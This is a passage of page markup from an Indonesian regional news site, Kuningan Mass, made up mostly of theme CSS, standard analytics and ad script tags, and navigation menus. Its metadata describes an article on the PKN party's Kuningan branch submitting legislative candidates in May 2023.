	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a {
		color: #ffffff;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #ffffff;
		border-bottom: 1px solid #ffffff;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span,
	.zox-fly-but-wrap span {
		background: #ffffff;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #6a0432;
	}

	#zox-foot-wrap {
		background: #000000;
	}

	#zox-foot-wrap p {
		color: #777777;
	}

	#zox-foot-wrap a {
		color: #777777;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #777777;
	}

	span.zox-widget-side-title {
		color: #6a0432;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((26px - 40px) / 2);
		padding-bottom: calc((26px - 40px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 80px;
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 80px;
	}

	.zox-nav-menu ul li a {
		font-size: 22px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((80px - 22px) / 2);
		padding-bottom: calc((80px - 22px) / 2);
	}

	.zox-fix-up {
		top: -80px !important;
		-webkit-transform: translate3d(0,-80px,0) !important;
	   	   -moz-transform: translate3d(0,-80px,0) !important;
	    	-ms-transform: translate3d(0,-80px,0) !important;
	     	 -o-transform: translate3d(0,-80px,0) !important;
				transform: translate3d(0,-80px,0) !important;
	}

	.zox-fix {
		top: -80px;
		-webkit-transform: translate3d(0,80px,0) !important;
	   	   -moz-transform: translate3d(0,80px,0) !important;
	    	-ms-transform: translate3d(0,80px,0) !important;
	     	 -o-transform: translate3d(0,80px,0) !important;
				transform: translate3d(0,80px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 22px) / 2);
		padding-bottom: calc((60px - 22px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Roboto', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	.zox-post-body blockquote p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Roboto', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		font-family: 'Alegreya', sans-serif;
		font-weight: 900;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Heebo', sans-serif;
		font-weight: 900;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Heebo', sans-serif;
		font-weight: 900;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Heebo', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1400px + 60px);
	}


	

		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-nav-menu ul:hover li a {
			opacity: .7;
		}
		.zox-nav-menu ul li:hover a {
			color: #fff;
			opacity: 1;
		}
		span.zox-s-cat,
		.zox-sport1 span.zox-s-cat {
			color: #fe4020;
			font-size: .875rem;
			text-transform: uppercase;
		}
		h2.zox-s-title1,
		h2.zox-s-title1-feat,
		h2.zox-s-title2,
		h2.zox-s-title3,
		h1.zox-post-title,
		.zox-widget-side-trend-wrap .zox-art-text:before,
		.alp-related-posts .current .post-title,
		.alp-related-posts-wrapper .alp-related-post .post-title,
		.zox-widget-txtw span.zox-widget-main-title {
			color: #000;
			font-family: 'Rajdhani', sans-serif;
			font-weight: 700;
			text-transform: capitalize;
		}
		.zox-feat-sport1-main-wrap h2.zox-s-title1 {
			font-size: 2.25rem;
			line-height: 1.15;
		}
		.zox-feat-sport1-sub-wrap h2.zox-s-title2 {
			font-size: 1.375rem;
			line-height: 1.15;
		}
		.zox-feat-sport1-sub-wrap p.zox-s-graph {
			display: none;
		}
		p.zox-s-graph {
			color: #888;
			font-size: 1.125rem;
			line-height: 1.45;
		}
		.zox-byline-wrap {
			margin: 12px 0 0;
		}
		.zox-byline-wrap span,
		.zox-byline-wrap span a {
			color: #222;
			font-size: 11px;
		}
		ul.zox-widget-tab-head li a {
			color: #000;
			font-family: 'Rajdhani', sans-serif;
			font-size: 18px;
			font-weight: 700;
			text-transform: capitalize;
		}
		.zox-feat-sport1-side-wrap .zox-widget-tab-wrap h2.zox-s-title3 {
			font-family: 'Rajdhani', sans-serif;
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-sport1 span.zox-widget-home-title {
			font-family: 'Rajdhani', sans-serif;
			font-weight: 700;
			text-transform: uppercase;
		}
		.zox-s6 .zox-widget-side-trend-wrap .zox-art-text:before {
			color: #bbb;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1454px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				padding: 0 30px;
				max-width: none;
			}
			@media screen and (min-width: 1601px) {
				.zox-body-width,
				.zox-title-width {
					max-width: 1600px;
				}
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: static;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-post-main-wrap,
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 380px) 340px;
				}
				.zox-feat-ent2-bot {
					grid-template-columns: auto 340px;
				}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #ff0e50;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #ff0e50;
	}
	

			h4.zox-widget-main-title {
				text-align: left;
			}
			span.zox-widget-main-title {
				font-size: 1.5rem;
				letter-spacing: .1em;
			}
			

			h4.zox-widget-side-title {
				text-align: left;
			}
			span.zox-widget-side-title {
				font-size: 1.125rem;
				letter-spacing: .1em;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

	.home #zox-home-body-wrap {
		grid-gap: 0;
		grid-template-columns: 100%;
	}
	.home #zox-home-right-wrap {
		display: none;
	}
	


		
/*# sourceURL=zox-custom-style-inline-css */
</style>
<link rel='stylesheet' id='zox-reset-css' href='https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAlegreya%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CHeebo%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CHeebo%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CHeebo%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://kuninganmass.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPFJ6B5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kuninganmass.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPFJ6B5");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://kuninganmass.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kuninganmass.com/wp-json/wp/v2/posts/121988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kuninganmass.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://kuninganmass.com/ajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan/" />
<link rel='shortlink' href='https://kuninganmass.com/?p=121988' />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<meta name="theme-color" content="#013369" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://kuninganmass.com/wp-content/uploads/2023/05/354953C7-D841-49BA-A813-E208B692258D.jpeg" />
				<meta name="twitter:image" content="https://kuninganmass.com/wp-content/uploads/2023/05/354953C7-D841-49BA-A813-E208B692258D.jpeg" />
						<meta property="og:url" content="https://kuninganmass.com/ajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan/" />
			<meta property="og:title" content="Ajukan Bacaleg, PKN “PD” Bakal Rebut Kursi Dewan" />
			<meta property="og:description" content="KUNINGAN (MASS) &#8211; Partai Kebangkinan Nusantara (PKN) Kabupaten Kuningan, resmi mengajukan Bacaleg (Bakal Calon Legislative) nya pada Minggu (14/5/2023) pagi ini. Pimcab PKN Kuningan Widyalaresi Gantini Megaputri SP didampingi Carmadi dan jajaran pengurus, saat konferensi persnya mengatakan sebagai partai baru, pihaknya cukup percaya diri. Dikatakan, saat penjaringan Bacaleg, direspon antusias oleh masyarakat. Diterangkan, ada sekitar [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://kuninganmass.com/ajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan/">
			<meta name="twitter:title" content="Ajukan Bacaleg, PKN “PD” Bakal Rebut Kursi Dewan">
			<meta name="twitter:description" content="KUNINGAN (MASS) &#8211; Partai Kebangkinan Nusantara (PKN) Kabupaten Kuningan, resmi mengajukan Bacaleg (Bakal Calon Legislative) nya pada Minggu (14/5/2023) pagi ini. Pimcab PKN Kuningan Widyalaresi Gantini Megaputri SP didampingi Carmadi dan jajaran pengurus, saat konferensi persnya mengatakan sebagai partai baru, pihaknya cukup percaya diri. Dikatakan, saat penjaringan Bacaleg, direspon antusias oleh masyarakat. Diterangkan, ada sekitar [&hellip;]">
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://kuninganmass.com/wp-content/uploads/2021/01/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kuninganmass.com/wp-content/uploads/2021/01/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kuninganmass.com/wp-content/uploads/2021/01/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kuninganmass.com/wp-content/uploads/2021/01/cropped-favicon-270x270.jpg" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3754452123329163"
     crossorigin="anonymous"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-121988 single-format-standard custom-background wp-embed-responsive wp-theme-zoxpresszoxpress zox-sport1 zox-s6" >
	<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://kuninganmass.com/"><img src="https://kuninganmass.com/wp-content/uploads/2021/01/logo-1.png" alt="Kuningan Mass" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-151025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151025"><a href="https://kuninganmass.com/category/headline/">Headline</a></li>
<li id="menu-item-80608" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80608"><a href="https://kuninganmass.com/category/politics/">Politik</a></li>
<li id="menu-item-151026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151026"><a href="https://kuninganmass.com/category/incident/">Insiden</a></li>
<li id="menu-item-80602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80602"><a href="https://kuninganmass.com/category/government/">Pemerintahan</a>
<ul class="sub-menu">
	<li id="menu-item-80601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80601"><a href="https://kuninganmass.com/category/education/">Pendidikan</a></li>
	<li id="menu-item-80603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80603"><a href="https://kuninganmass.com/category/health/">Kesehatan</a></li>
	<li id="menu-item-80599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80599"><a href="https://kuninganmass.com/category/economics/">Ekonomi</a></li>
	<li id="menu-item-80616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80616"><a href="https://kuninganmass.com/category/village/">Desa</a></li>
</ul>
</li>
<li id="menu-item-80597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80597"><a href="https://kuninganmass.com/category/business/">Bisnis</a>
<ul class="sub-menu">
	<li id="menu-item-80598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80598"><a href="https://kuninganmass.com/category/culinary/">Kuliner</a></li>
	<li id="menu-item-80614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80614"><a href="https://kuninganmass.com/category/tourism/">Wisata</a></li>
	<li id="menu-item-80609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80609"><a href="https://kuninganmass.com/category/property/">Properti</a></li>
</ul>
</li>
<li id="menu-item-80612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80612"><a href="https://kuninganmass.com/category/sport/">Olahraga</a></li>
<li id="menu-item-80613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80613"><a href="https://kuninganmass.com/category/technology/">Teknologi</a></li>
<li id="menu-item-80615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80615"><a href="https://kuninganmass.com/category/video/">Video</a></li>
<li id="menu-item-80596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80596"><a href="https://kuninganmass.com/category/anything/">Ragam</a>
<ul class="sub-menu">
	<li id="menu-item-80600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80600"><a href="https://kuninganmass.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-151034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151034"><a href="https://kuninganmass.com/category/netizen-mass/">Netizen Mass</a></li>
	<li id="menu-item-80611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80611"><a href="https://kuninganmass.com/category/social-culture/">Sosial Budaya</a></li>
	<li id="menu-item-80605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80605"><a href="https://kuninganmass.com/category/inspiration/">Inspirasi</a></li>
	<li id="menu-item-80610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80610"><a href="https://kuninganmass.com/category/religious/">Religi</a></li>
	<li id="menu-item-80606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80606"><a href="https://kuninganmass.com/category/lifestyle/">Gaya Hidup</a></li>
	<li id="menu-item-90720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90720"><a href="https://kuninganmass.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-90721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90721"><a href="https://kuninganmass.com/category/regional/">Regional</a></li>
	<li id="menu-item-100431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100431"><a href="https://kuninganmass.com/category/law/">Hukum</a></li>
</ul>
</li>
<li id="menu-item-151027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151027"><a href="https://kuninganmass.com/category/anything/mojang/">Mojang</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/kuninganmass.minimarketpolitik" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/kuninganmass" target="_blank" class="fab fa-twitter"></a></li>
										<li><a href="https://www.instagram.com/kuninganmass/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/channel/UCb4XnfDVtj7rq7kZO2TWIOA" target="_blank" class="fab fa-youtube"></a></li>
														</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->	<div id="zox-site" class="left zoxrel ">
		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://kuninganmass.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
																																							</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
															<div class="zox-top-nav-menu zox100">
													</div><!--zox-top-nav-menu-->
												</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://kuninganmass.com/"><img src="https://kuninganmass.com/wp-content/uploads/2021/01/logo-2.png" alt="Kuningan Mass" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
															<div class="zox-top-soc-wrap">
			<a href="https://www.facebook.com/kuninganmass.minimarketpolitik" target="_blank"><span class="zox-top-soc-but fab fa-facebook-f"></span></a>
				<a href="https://twitter.com/kuninganmass" target="_blank"><span class="zox-top-soc-but fab fa-twitter"></span></a>
				<a href="https://www.instagram.com/kuninganmass/" target="_blank"><span class="zox-top-soc-but fab fa-instagram"></span></a>
					<a href="https://www.youtube.com/channel/UCb4XnfDVtj7rq7kZO2TWIOA" target="_blank"><span class="zox-top-soc-but fab fa-youtube"></span></a>
				</div><!--zox-top-soc-wrap-->												</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://kuninganmass.com/"><img src="https://kuninganmass.com/wp-content/uploads/2021/01/logo-1.png" alt="Kuningan Mass" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Kuningan Mass</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151025"><a href="https://kuninganmass.com/category/headline/">Headline</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80608"><a href="https://kuninganmass.com/category/politics/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151026"><a href="https://kuninganmass.com/category/incident/">Insiden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80602"><a href="https://kuninganmass.com/category/government/">Pemerintahan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80601"><a href="https://kuninganmass.com/category/education/">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80603"><a href="https://kuninganmass.com/category/health/">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80599"><a href="https://kuninganmass.com/category/economics/">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80616"><a href="https://kuninganmass.com/category/village/">Desa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80597"><a href="https://kuninganmass.com/category/business/">Bisnis</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80598"><a href="https://kuninganmass.com/category/culinary/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80614"><a href="https://kuninganmass.com/category/tourism/">Wisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80609"><a href="https://kuninganmass.com/category/property/">Properti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80612"><a href="https://kuninganmass.com/category/sport/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80613"><a href="https://kuninganmass.com/category/technology/">Teknologi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80615"><a href="https://kuninganmass.com/category/video/">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80596"><a href="https://kuninganmass.com/category/anything/">Ragam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80600"><a href="https://kuninganmass.com/category/editorial/">Editorial</a></li>
